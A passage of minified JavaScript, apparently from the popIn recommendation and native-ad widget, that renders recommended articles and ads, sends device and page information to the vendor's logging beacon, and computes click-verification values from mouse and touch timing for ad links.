aN={type:aL,ua:navigator.userAgent,api_host:aK.apiHost||"",device:V(),media:aK.media||"",url:aK.target||"",loc:location.href,td_os:H(),td_user_agent:navigator&&navigator.userAgent};if(aF){aN.td_os=aF.os;aN.td_os_version=aF.os_version;aN.td_browser=aF.browser;aN.td_browser_version=aF.browser_version}var aM=JSON.stringify(aN);var aJ="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(aM)))+"&t="+new Date().getTime();var aM=JSON.stringify(aN);var aH=new Image();aH.src=aJ;aH.style.display="none";aH.style.visibility="hidden";aH.width=0;aH.height=0;document.body.appendChild(aH)}catch(aI){}}var P={};P.Class=function(aJ,aI,aK){var aH=this[aJ]=function(){if(this.init){this.init.apply(this,arguments)}};aH.prototype=aI;if(aK&&Object.prototype.toString.call(aK)==="[object Object]"){Object.assign(aH,aK)}};K.Discovery6=P;function ar(aH){this.container=aH;this.ANTI_TAG="anti";this.imTimeSign=0;this.binded=0;this.ckUrl;this.moveNum=0;this.checkCode;this.pressTime=0;this.clickX=0;this.clickY=0;this.mouseX=0;this.mouseY=0;this.diffClickTimeAndMoveEndTime=0;this.clickStartTime=0;this.clickEndTime=0;this.MoveEndTime=0;this.clickEndTime=0;this.aDomCurrent=0;this.cachedEventIdx=0;this.cachedEvent={}}ar.prototype.mousedown=function(aH){var aI=window.event||aH;this.aDomCurrent=aI.target||aI.srcElement;while(this.aDomCurrent&&this.aDomCurrent.tagName!="A"){this.aDomCurrent=this.aDomCurrent.parentNode}this.clickStartTime=new Date().getTime();this.pressTime=9999;this.clickX=Math.abs(aI.clientX);this.clickY=aI.clientY;if(!this.MoveEndTime){this.diffClickTimeAndMoveEndTime=0}else{this.diffClickTimeAndMoveEndTime=this.clickStartTime-this.MoveEndTime}if(this.getCheckCode()){this.getCkValue("mousedown")}};ar.prototype.mouseup=function(){this.clickEndTime=new Date().getTime();this.clickTime=this.clickEndTime-this.clickStartTime;if(this.getCheckCode()){this.getCkValue("mouseup")}};ar.prototype.mouseover=function(aH){var aI=window.event||aH;this.moveNum+=1;if(!this.mouseX){this.mouseX=aI.clientX}if(!this.mouseY){this.mouseY=aI.clientY}this.MoveEndTime=new Date().getTime()};ar.prototype.getCheckCode=function(){this.checkCode=0;var aK=this.aDomCurrent.href;var aL;var aI;if(aK.indexOf("//trace.popin.cc")>-1){aL=ai(aK).qString.gprice||""}else{if(aK.indexOf("//a.popin.cc")>-1){aL=decodeURIComponent(ai(aK).qString.data)||""}else{return false}}aI=aL.length;this.setTimesign();var aJ=((this.moveNum*this.imTimeSign)%99)+9;for(var aH=0;aH<aJ;++aH){this.checkCode+=aL.charCodeAt((this.clickX*aH)%aI)}return true};ar.prototype.getCkValue=function(aJ){var aH="&ck="+[this.moveNum,this.checkCode,this.clickX,this.clickY,this.pressTime,this.mouseX,this.mouseY,this.diffClickTimeAndMoveEndTime,].join(".");if(this.aDomCurrent.href){var aI=this.aDomCurrent.href;if(aI.indexOf("&ck=")==-1){this.aDomCurrent.href+=aH}else{this.aDomCurrent.href=aI.replace(/&ck=[^&]*/,aH)}}this.ckUrl=this.aDomCurrent.href};ar.prototype.m=function(aJ,aK,aH){for(var aI in aK){this.cachedEvent[++this.cachedEventIdx]=aH[aI];aJ[this.ANTI_TAG+aI]=this.cachedEventIdx;if(window.attachEvent){aJ.attachEvent("on"+aK[aI],aH[aI])}else{aJ.addEventListener(aK[aI],aH[aI],false)}}};ar.prototype.unbindFn=function(aK,aL){for(var aI in aL){var aH=aK[this.ANTI_TAG+aI];var aJ=this.cachedEvent[aH];if(aJ){if(window.detachEvent){aK.detachEvent("on"+aL[aI],aJ)}else{aK.removeEventListener(aL[aI],aJ)}}this.cachedEvent[aH]=null}};ar.prototype.ga=function(){return this.container.getElementsByTagName("A")};ar.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};ar.prototype.addAdsCk=function(aH){if(aH.href.indexOf("//trace.popin.cc")>-1||aH.href.indexOf("//a.popin.cc")>-1){this.m(aH,["mouseover","mousedown","mouseup"],[this.mouseover.bind(this),this.mousedown.bind(this),this.mouseup.bind(this),])}};ar.prototype.unbind=function(){if(!this.binded){return}var aJ=this.ga();for(var aI=0,aH=aJ.length;aI<aH;aI++){this.unbindFn(aJ[aI],["mouseover","mousedown","mouseup"])}this.binded=0};function X(aH){try{this.container=aH;this.bd=document.body;this.touchStartTime=0;this.touchEndTime=0;this.pressTime=0;this.touchX=0;this.touchY=0;this.scrollLastY=0;this.scrollStartY=0;this.scrollStartTime=0;this.scrollLastTime=0;this.scrollTotalTime=0;this.scrollDirection="none";this.scrollNum=0;this.scrollTotalChange=0;this.validDirection="none";this.clickTime=0;this.clickX=0;this.clickY=0;this.diffclickTimeAndTouchEndTime=0;this.popinUrl="popin.cc";this.scrollBoundary=10;this.addListener()}catch(aI){}}X.prototype.addListener=function(){this.removeListener();this.bd.addEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.addEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.addEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.addEventListener("click",this.onClickEvent.bind(this),true);window.addEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.removeListener=function(){this.bd.removeEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.removeEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.removeEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.removeEventListener("click",this.onClickEvent.bind(this),true);window.removeEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.onTouchStart=function(aH){var aI=aH.touches.item(0);this.touchX=Math.abs(parseInt(aI.pageX,10));this.touchY=parseInt(aI.pageY,10);this.countScrollOnTouchStart();this.touchStartTime=this.getEventTime(aH)};X.prototype.onTouchEnd=function(aH){this.touchEndTime=this.getEventTime(aH);if(this.touchEndTime>this.touchStartTime){this.pressTime=Math.round(this.touchEndTime-this.touchStartTime)}else{this.pressTime=0}};X.prototype.onTouchMove=function(aH){this.onScrollEvent(aH)};X.prototype.onScrollEvent=function(aK){try{if(!this.isStartScroll){this.isStartScroll=true;this.scrollStartY=window.scrollY}var aM=window.scrollY;var aJ=Math.abs(aM-this.scrollLastY);var aI=this.getScrollDirection(this.scrollLastY,aM)||this.scrollDirection;var aL=this.getEventTime(aK);if(this.isValidScroll(aJ,aI)){if(aL>this.scrollLastTime){this.scrollLastTime=aL}if(this.validDirection==="none"){this.validDirection=this.scrollDirection;this.scrollStartTime=aL}if(this.validDirection!==this.scrollDirection){this.scrollCount();this.scrollStartTime=aL;this.validDirection=this.scrollDirection}}this.scrollLastY=aM}catch(aH){}};X.prototype.onClickEvent=function(aH){this.clickTime=this.getEventTime(aH);this.clickX=aH.pageX;this.clickY=aH.pageY};X.prototype.countScrollOnTouchStart=function(){if(this.isStartScroll&&this.validDirection!=="none"){this.scrollCount();this.scrollTotalChange=0;this.isStartScroll=false;this.scrollDirection="none"}};X.prototype.isValidScroll=function(aI,aH){if(this.scrollDirection==="none"){this.scrollDirection=aH}if(aH!==this.scrollDirection){this.scrollDirection=aH;this.scrollTotalChange=0}else{this.scrollTotalChange+=aI}return this.scrollTotalChange>this.scrollBoundary};X.prototype.getScrollDirection=function(aH,aI){if(aI>aH){return"up"}if(aI<aH){return"down"}return false};X.prototype.scrollCount=function(){this.scrollNum++;this.scrollTotalTime+=Math.round(this.scrollLastTime-this.scrollStartTime);this.validDirection="none"};X.prototype.getEventTime=function(aI){if(aI.timeStamp!==0){return aI.timeStamp}var aH=new Date();return aH.getTime()};X.prototype.addCkOnUrl=function(aI,aJ){var aH=this.getCkValue(aI,aJ);var aK=/&ck=[^&]*/;if(aH===false){return aI}if(aI.indexOf("&ck=")===-1){aI+="&ck="+aH}else{aI=aI.replace(aK,"&ck="+aH)}return aI};X.prototype.clearCount=function(){this.scrollNum=0;this.scrollTotalTime=0};X.prototype.addAdsCk=function(aH){try{if(aH.tagName==="A"&&aH.href!==""&&aH.href.indexOf(this.popinUrl)!==-1){aH.addEventListener("touchstart",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"touchstart")}.bind(this),false);aH.addEventListener("touchend",function(aJ){aJ.stopPropagation();this.clickTime=0;this.clickX=0;this.clickY=0;this.addCkToADom(aH,"touchend")}.bind(this),false);aH.addEventListener("click",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"click");this.clearCount()}.bind(this),false)}}catch(aI){}};X.prototype.addCkToADom=function(aH,aI){aH.href=this.addCkOnUrl(aH.href,aI)};X.prototype.getCkValue=function(aJ,aK){if(typeof aJ!=="string"){return false}if(aJ.indexOf(this.popinUrl)===-1){return false}var aI;aI=this.getCheckCode(aJ,this.pressTime,this.touchX);if(aI===false){return false}this.diffclickTimeAndTouchEndTime=0;if(this.clickTime>0&&this.clickTime>this.touchEndTime){this.diffclickTimeAndTouchEndTime=Math.round(this.clickTime-this.touchEndTime)}var aH=[this.pressTime,aI,this.touchX,this.touchY,this.scrollNum,this.clickX,this.clickY,this.diffclickTimeAndTouchEndTime,].join(".");return aH};X.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};X.prototype.generateckval=function(aM,aN,aL){var aI=aM.length;var aK=0;this.setTimesign();var aJ=(((aN*this.imTimeSign)%99)+9);for(var aH=0;aH<aJ;++aH){aK+=aM.charCodeAt((aL*aH)%aI)}return aK};X.prototype.getCheckCode=function(aK,aH,aJ){var aI=0;var aL=aK;var aM;if(aL.indexOf("//trace.popin.cc")>-1){aM=ai(aL).qString.gprice||""}else{if(aL.indexOf("//a.popin.cc")>-1){aM=decodeURIComponent(ai(aL).qString.data)||""}else{return false}}aI=this.generateckval(aM,this.pressTime,this.touchX);return aI};P.Class("ArticleItem",{init:function(aT,aQ){for(var aK in aT){this[aK]=aT[aK]}var aI="";var aP="";var aS=window.PopIn6.protocol;var aN=aQ.imageSize;var aJ=aQ.notFoundImg;var aU="";this.ad=aT.type.indexOf("ad")===0;this.reserved=aT.type.indexOf("reserved")>0;this.isNativeAdForTW=false;if(this.ad){var aH=["api_host="+aD.apiHost,];if(this.url.indexOf("&uid=")===-1){aH.push("uid="+P.Uid.getUid())}else{this.url.replace(/&uid=[^&]*/,"&uid="+P.Uid.getUid())}if(this.url.indexOf("//a.popin.cc")!==-1){aH.push("de="+aD.media);aH.push("uidct="+P.Uid.getUidGenTime())}if(A(ae.logid)){aH.push("logid="+ae.logid)}var aM=[];if(A(aQ.channelId)){aM.push("m_ch_"+aQ.channelId)}if(A(ae.channel)&&Array.isArray(ae.channel)){aM.push.apply(aM,ae.channel.map(function(aV){return"m_"+aV}))}if(A(ae.loc)){aM.push("c_lc_"+ae.loc)}if(aM.length>0){aH.push("extra="+aM.join("%7C"))}if(!(aT.dsp)||aT.dsp!=="criteo"){if(this.url.indexOf("//a.popin.cc")!==-1){this.url+=((/\?/.test(this.url)===true)?"&":"?")+aH.join("&")}else{if(this.url.indexOf("//trace.popin.cc")!==-1){this.url+=(/\?/.test(this.url)===true?"&":"?")+"uidct="+P.Uid.getUidGenTime()}}}aP=aT.image;if(A(aN)&&(""+aN).indexOf("w")===0){aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{aI=aS;aU=aP.indexOf("http://images.popin.cc")>0?aI+aP.replace(/http:\/\/images.popin.cc/,"//imageaws.popin.cc"):aP;if(aI==="https:"&&aU.indexOf("http://images.popin.cc")>-1){aU=aU.replace(/http:\/\/images.popin.cc/,"https://imageaws.popin.cc")}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}this._setTrackingPixelConfig(aT);if(aT.imp){this.originalImp=aT.imp;this.imp=aT.imp+((/\?/.test(aT.imp)===true)?"&":"?")+aH.join("&")}var aO=aT.dsp!=="fluct"&&aT.dsp!=="logicad"&&aT.dsp!=="das"&&aT.dsp!=="rtb_system"&&aT.dsp!=="boardciel";var aR=new P.Dsp(aO?"Md":aT.dsp);if(aR.setup(this,{addParameters:aH,media:aD.media,channelId:aQ.channelId,showInfoIcon:aQ.showInfoIcon})){this.dspObj=aR}if(PopIn6.requestCountry==="tw"){this.isNativeAdForTW=true;this.adSignUrl="https://api.popin.cc/info/popIn-constructor.html?campaign="+encodeURIComponent(aT.campaign)}}else{if(A(aN)&&(""+aN).indexOf("w")===0){aP=aT.image_url||"";aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{if(A(aN)&&(""+aN)==="original"){aP=aT.image_url||"";aU=aP}else{aP=aT.image||"";if(aP==="noimage"||!A(aP)){aP=""}else{aI=aP.indexOf("http")>-1?"":"https://imageaws.popin.cc/article/";aU=aI+((aN===""||aP.indexOf("http")>-1)?aP:aP.replace(".","_"+aN+"."))}}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}}this.image=A(aP)?aU:aJ;if(aT.images){this.images=aT.images.map(function(aV){return{image:aV.image.replace(/imageaws.popin.cc/,"imageaws.popin.cc"),aspect:aV.aspect}})}var aL=ai(this.url);this.token=aL.qString.token;this.uid=aL.qString.uid;if(aT.dsp&&aT.dsp==="criteo"){this.token=new Date().getTime()}},_formatTrackingPixelMacroCode:function(aN,aK){var aM=aN;var aH={"{{p_advid}}":aK.userid,"{{p_campId}}":aK.campaign,"{{p_sid}}":aD.media,"{{p_adid}}":aK.nid};for(var aI in aH){var aJ=new RegExp(aI,"g"),aL=aH[aI];aM=aM.replace(aJ,aL)}return aM},_setTrackingPixelConfig:function(aJ){if(A(aJ.click_tracking_pixel)){this.click_tracking_pixel=this._formatTrackingPixelMacroCode(aJ.click_tracking_pixel,aJ)}if(A(aJ.tracking_pixel)){this.tracking_pixel=this._formatTrackingPixelMacroCode(aJ.tracking_pixel,aJ);var aH=this._getCustomTrackingPixelConf(this.tracking_pixel);if(aH){if(aH.name==="ias"){var aK="&ias_adpath=%23",aI=/((https?:)?\/\/\w+\.adsafeprotected.com\/(?!.*ias_adpath.*)([\w-./?%&=]*)?)/g,aL,aM;aL=aJ.campaign+aJ.nid+new Date().getTime();aM=btoa(ao(aL));this.trackingPixelConf={};this.trackingPixelConf.name=aH.name;this.trackingPixelConf.trackingNodeId=aM;this.tracking_pixel=this.tracking_pixel.replace(aI,"$1"+aK+aM)}}}},_getCustomTrackingPixelConf:function(aL){var aK=[{name:"ias",check_reg:/https?:\/\/\w+.adsafeprotected.com\//}],aJ;for(var aI=0,aH=aK.length;aI<aH;aI++){aJ=aK[aI];if(aJ.check_reg&&aJ.check_reg.test(aL)){return aJ}}}});P.Class("ArticleRenderer",{init:function(aH,aK,aI,aJ){this.article=aK;this.articleDiv=aH;this.template=aI;this.createking=aJ;this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.ad=aK.type.indexOf("ad")===0;this.render(A(aI.channelId)?aI.channelId:false)},render:function(aJ){var aZ=this.article,aR=this.articleDiv,a2=this.template;var aM=aZ.origin_url?aZ.origin_url:aZ.url,aQ=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aR.classList.add("_popIn_recommend_article_"+aZ.type);if(a2.isFullClick){aR.setAttribute("href",aQ?aM:aZ.url)}if(aZ.type2.indexOf("_noimg")>-1){aR.classList.add("_popIn_recommend_no_img")}else{aR.classList.add("_popIn_recommend_has_img")}if(aZ.trackingPixelConf&&aZ.trackingPixelConf.trackingNodeId){aR.id=aZ.trackingPixelConf.trackingNodeId}var aK=af(aR,"div","_popIn_recommend_art_img");if(aZ.dspObj){this._addDspInfoIcon(aK,aZ)}var aS=af(aK,"a");aS.href=aQ?aM:aZ.url;aS.style.opacity=1;var a3=function(ba,bb){var bc=ba.offsetWidth,a8=ba.offsetHeight,a4,a7=[],a5;if(!bc||!a8){bc=1;a8=1}a4=bc/a8;for(var a6=0,a9=bb.length;a6<a9;a6++){a5=bb[a6];a7.push({aspect:Math.abs(a4-a5.aspect),image:a5.image,})}a7.sort(function(be,bd){return be.aspect-bd.aspect});return a7[0].image};var aL=function(){PopIn6.event.fireEvent("before-render-image",{articleData:aZ,logid:ae.logid,});var a4=aZ.image;if(aZ.images){a4=a3(aS,aZ.images)}aS.style.backgroundImage="url("+a4+")"};if(a2.imageInView){s(aS,aL)}else{aL()}if(aZ.image_fit){aR.classList.add("_popIn_recommend_img_fit");aS.style.backgroundSize="contain";aS.style.backgroundRepeat="no-repeat";if(PopIn6.requestCountry!=="jp"&&PopIn6.requestCountry!=="cn"&&PopIn6.requestCountry!=="kr"&&PopIn6.requestCountry!==""){aS.style.backgroundPosition="center center"}}var a0=af(aR,"div","_popIn_recommend_art_title");var aN=af(a0,"a",false,aZ.title);aN.href=aQ?aM:aZ.url;var aU=af(aR,"div","_popIn_recommend_art_category",aZ.category);if(aZ.media){var aV=af(aR,"div","_popIn_recommend_art_media",a2.mediaFormat.replace("$MEDIA",aZ.media));if(aV&&aZ.isNativeAdForTW){var aP=this;aV.style.cursor="pointer";aV.addEventListener("click",function(a4){a4.stopImmediatePropagation();a4.preventDefault();aP._openNewTab(aZ.adSignUrl)},false)}}if(aZ.type.indexOf("comment")===0){var aH=af(aR,"div","_popIn_recommend_art_comment");var a1=af(aH,"span",aZ.type+"_score",aZ.score)}var aO=af(aR,"div","_popIn_recommend_art_date",aZ.formattedDate);if(aZ.author_name){var aI=af(aR,"div","_popIn_recommend_art_author",aZ.author_name)}var aY=Array.apply(null,aR.querySelectorAll("a")),aT=a2.isTargetTop===true?"_top":a2.addTargetBlank===true?"_blank":null;if(aR.nodeName==="A"){aY.push(aR)}for(var aW=0,aX=aY.length;aW<aX;aW++){this._editLinkNode(aY[aW],aJ,aT)}},_editLinkNode:function(aH,aI,aJ){if(this.ad){if(aH.className==="_popIn_recommend_article_ad_info_icon_inner"){aH.addEventListener("click",function(aK){aK.stopPropagation()},false);return}this._editAdLinkNode(aH,aJ)}if(aJ!==null){aH.target=aJ}this.createking&&this.createking.addAdsCk(aH);aH.addEventListener("click",this._onClick.bind(this,aI),false)},_editAdLinkNode:function(aI,aJ){aI.target=(aJ===null)?"_blank":aJ;aI.setAttribute("rel","nofollow");if(!this.article.dsp||this.article.dsp!=="criteo"){aI.href=this._replacePopInFlagInAdLink(aI.href);var aH="&mode=20170420&referer_type="+B;if(typeof PopIn6._logger.trackValues!=="undefined"){aH+="&td_client_id="+PopIn6._logger.trackValues.td_client_id}aH=aI.href.indexOf("//a.popin.cc")!==-1?aH:"";aI.href+=aH}},_replacePopInFlagInAdLink:function(aI){if(aI.indexOf("popIn_flag_")===-1){return aI}var aH={"${popIn_flag_media_host}":location.host,"${popIn_flag_os}":H(),"${popIn_flag_timestamp}":ac};return aI.replace(/\blp=.+?&/,function(aK){for(var aJ in aH){aK=aK.replace(new RegExp(encodeURIComponent(aJ),"g"),aH[aJ])}return aK})},_onClick:function(aL,aK){var aM=aK.currentTarget;aK.preventDefault();aK.stopPropagation();var aI=this.article,aH=(aM.target==="_blank"),aJ=aM.href;var aN=i(aM,"_popIn_recommend_article");if(/^ad/.test(aI.type)===true){this._onClickAd(aJ,aI,aL,aH,aN)}else{this._onClickArticle(aJ,aI,aL,aH,aN)}},_writeArticleClickHistory:function(aI){if(am.valid===false){return}var aL="_popIn_article_click_history";var aK=am.local,aJ=aK.get(aL),aM=(aJ===null)?[]:JSON.parse(aJ),aH=aM.filter(this._isNotSameHistoryURL.bind(this,aI));aH.push({url:aI,timestamp:Date.now()});aK.set(aL,JSON.stringify(aH))},_isNotSameHistoryURL:function(aH,aI){return(aI.url!==aH)},_onClickArticle:function(aJ,aI,aL,aH,aN){var aK=aI.type;am.valid&&am.session.set("_pi_article_recommend_type",aK);this._writeArticleClickHistory(aJ);var aM;if(aH){this._openNewTab(aJ)}else{aM=this._movePage.bind(null,aJ)}P.Log.articleClickLog(aI,aM,Object.assign({channelId:aL},aN));if(typeof aM==="function"){setTimeout(aM,200)}},_onClickAd:function(aH,aP,aJ,aK,aI){var aN=aP.dsp!=="fluct"&&aP.dsp!=="logicad"&&aP.dsp!=="das"&&aP.dsp!=="rtb_system"&&aP.dsp!=="boardciel";if(aN&&(aP.url.indexOf("//a.popin.cc")!==-1||aP.url.indexOf("//trace.popin.cc")!==-1)){aP.adClicktime=new Date().getTime();var aL=decodeURIComponent(ai(aP.url).qString.cb);aL=aL.replace(/&tst=[^&]*/,"&tst="+aP.adClicktime);aP.url=aP.url.replace(/&cb=[^&]*/,"");aP.url+="&cb="+encodeURIComponent(aL);am.valid&&am.local.set(this.FIX_UID_CLICK_NEWFLAG,1)}if(PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"){if(aP.origin_url){N(aP.url)}}P.Log.adClickLog(aP,Object.assign({channelId:aJ},aI));if(A(aP.click_tracking_pixel)){y(aP.click_tracking_pixel)}try{if(aH.indexOf("&ck=")<=-1){aH+=((/\?/.test(aH)===true)?"&":"?")+"ck=0.0.0.0.0.0.0.0"}var aQ=ai(aH).qString.ck;aP.originCkVal=aQ;var aR=this._handleckValue(aP.url,aP.clicktrackers,aQ);aP.clickTrackerCkVal=aR;if(aH.indexOf("//a.popin.cc")!==-1){var aM=decodeURIComponent(ai(aH).qString.cb);if(aM!=="undefined"){aM=aM.trim()+"&ck="+aR;aH=aH.replace(/&cb=[^&]*/,"");aH+="&cb="+encodeURIComponent(aM)}}}catch(aO){}if(aP.dspObj){aP.dspObj.execDspFunc("click",aP)}if(aK){this._openNewTab(aH)}else{this._movePage(aH)}},_movePage:function(aH){window.top.location.href=aH},_openNewTab:function(aH){try{window.open(aH,"_blank")}catch(aJ){var aI=document.createElement("a");aI.href=aH;aI.target="_blank";aI.click()}},_addDspInfoIcon:function(aI,aH){aH.dspObj.execDspFunc("setIcon",aI)},_handleckValue:function(aJ,aN,aQ){if(aQ==="0.0.0.0.0.0.0.0"){return aQ}try{var aL="";var aI="";aN.forEach(function(aR){if(aR.indexOf("//trace.popin.cc")!==-1){aI=aR}else{if(aR.indexOf("//a.popin.cc")!==-1){aL=aR}}});var aP="";var aH=aQ.split(".");if(aJ.indexOf("//trace.popin.cc")!==-1){var aM=ai(aL).qString.data;aP=X.prototype.generateckval(aM,aH[0],aH[2])}else{if(aJ.indexOf("//a.popin.cc")!==-1&&aI){var aK=ai(aI).qString.gprice;aP=X.prototype.generateckval(aK,aH[0],aH[2])}}}catch(aO){aP=0}aH[1]=aP;return aH.join(".")},});P.Class("ArticleStyleMonitor",{styleFlagEnum:{UNKNOW:"0",ERROR:"_",STYLE_1:"1",STYLE_2:"2",STYLE_3:"3",STYLE_4:"4",STYLE_5:"5",STYLE_6:"6"},checkList:["checkStyle1","checkStyle2","checkStyle3","checkStyle4","checkStyle5","checkStyle6"],init:function(aH){this.articleNode=aH;this.styleFlag=""},initAttribute:function(){this.articleRect=this.articleNode.getBoundingClientRect();this.parentNode=this.articleNode.parentNode;this.parentRect=this.parentNode.getBoundingClientRect();this.imageNode=this.articleNode.querySelector("._popIn_recommend_art_img");this.imageRect=this.imageNode.getBoundingClientRect();var aH=this.articleNode.querySelector("._popIn_recommend_art_title");this.titleNode=aH.children[0]||aH;this.titleRect=this.titleNode.getBoundingClientRect()},getStyleFlag:function(){try{if(this.styleFlag){return this.styleFlag}this.initAttribute();var aH;for(var aJ=0,aI;aI=this.checkList[aJ++];){if("function"!==typeof this[aI]){continue}aH=this[aI]();if(aH){return(this.styleFlag=aH)}}}catch(aK){return(this.styleFlag=this.styleFlagEnum.ERROR)}return(this.styleFlag=this.styleFlagEnum.UNKNOW)},checkStyle1:function(){if(this.imageRect.width===0&&this.imageRect.height===0){return this.styleFlagEnum.STYLE_1}},checkStyle2:function(){if(this.titleRect.top>=this.imageRect.bottom&&(this.articleRect.width/this.parentRect.width)>=0.9){return this.styleFlagEnum.STYLE_2}},checkStyle3:function(){if(this.titleRect.top>=this.imageRect.bottom){return this.styleFlagEnum.STYLE_3}},checkStyle4:function(){if(this.imageRect.right<=this.titleRect.left){return this.styleFlagEnum.STYLE_4}},checkStyle5:function(){if(this.titleRect.right<=this.imageRect.left){return this.styleFlagEnum.STYLE_5}},checkStyle6:function(){if(this.titleRect.top>this.imageRect.top&&this.titleRect.right>this.imageRect.left&&this.titleRect.bottom<=this.imageRect.bottom&&this.titleRect.left<this.imageRect.right){return this.styleFlagEnum.STYLE_6}}});var aw=[];P.Class("ArticlesSelector",{init:function(aI){this.template=aI;this.type=aI.type;this.useCf=false;this.includeRules=[].concat(aI.includeRules);this.excludeRules=[].concat(aI.excludeRules);this._initExcludeRule();if(aI.isClickHistory){this.processCookie(JSON.parse(window.atob(ae.cdata)))}if(aI.hideHistory===true){var aH=am.local.get("_popIn_article_click_history");this._articleClickHistories=aH===null?[]:JSON.parse(aH);this._articleExpiredTime=Date.now()-(aI.articleNoDisplayPeriod*(24*60*60*1000));this.excludeRules.push(this._canShowArticle.bind(this))}},_initExcludeRule:function(){this.excludeRules.push(function(aH){var aI=aH.type.indexOf("ad")>-1;if(!aI||!aH.placement||!aH.placement["-"]){return true}return aH.placement["-"].indexOf(this.template.channelId)===-1}.bind(this))},_canShowArticle:function(aH){if(/^ad/.test(aH.type)===true){return true}return this._articleClickHistories.every(this._isValidPeriodArticle.bind(this,aH.url,this._articleExpiredTime))},_isValidPeriodArticle:function(aI,aH,aJ){return(this._isInvalidPeriodArticle(aI,aH,aJ)===false)},_isInvalidPeriodArticle:function(aI,aH,aJ){return(aJ.url===aI)&&(aJ.timestamp>=aH)},getData:function(){this.isCfRatio();var aH=this.process(this.type);var aI=this.template.infiniteSize*this.template.infinitePages;return A(aH)?aH.slice(0,Math.min(aI,aH.length)):[]},isCfRatio:function(){var aM=this.template.useCfRatio||o.useCfRatio;if(!aM){return}var aH=am.valid&&am.session.get("_pi_cf_abtest_key_"+this.template.channelId);if(aH){this.useCf="with_cf"===aH?true:false}else{if(Math.random()<=+aM){am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"with_cf");this.useCf=true}else{am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"without_cf")}}if(this.useCf){var aL=this.type;var aO=false;for(var aK=0,aJ=aL.length;aK<aJ;aK++){var aI=aL[aK];var aN="";if(typeof aI=="string"){aN="+"+aI+"+"}if(Array.isArray(aI)){aN="+"+aI.join("+")+"+"}if(/\+cf\+/.test(aN)){aO=true;break}}if(!aO){this.type.splice(1,0,["left","cf",50])}}},deleteDuplicates:function(aK){var aI={};var aM=[];function aJ(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}else{aI[aR]=1}}return true}function aP(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}}return true}aw.forEach(aJ);for(var aL=0;aL<aK.length;aL++){var aN=aK[aL];var aO=(aN.type==="ad"&&this.template.canShowSameAds&&!(aN.dsp));var aH;if(aO){aH=aP(aN.hashData)}else{aH=aJ(aN.hashData)}if(aH){aM.push(aN)}}return aM},processArticle:function(aJ,aI){var aK=aI.indexOf("ad")>-1;aJ.originalTitle=aJ.title;if(A(aJ.title)&&A(this.template.delWord)&&!aK){aJ.title=aJ.title.replace(new RegExp(this.template.delWord,"g"),"")}if(A(aJ.title)){aJ.title=aJ.title.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#39;/g,"'").replace(/&amp;/g,"&")}if(!A(aJ.title)){return false}if(aJ.url===aD.target){return false}if(aJ.pureUrl===void 0){aJ.pureUrl=aJ.url}if(!aK){aJ.url=A(this.template.displayUrlReplace)?L(aJ.url,this.template.displayUrlReplace):aJ.url;aJ.url+=(A(this.template.addQuery)?(((/[?]/.test(aJ.url))?"&":"?")+this.template.addQuery):"");aJ.imageHash=aJ.image}if(aK&&aJ.miaozhen&&o.miaozhenP){var 